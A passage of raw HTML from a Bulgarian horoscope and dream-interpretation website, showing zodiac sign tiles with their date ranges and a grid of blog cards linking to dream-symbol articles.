			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-278402700" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1465523220" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-382469885" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1629623971" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1802822672" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2063571013" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1697341598" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-10969140" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1499949555" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
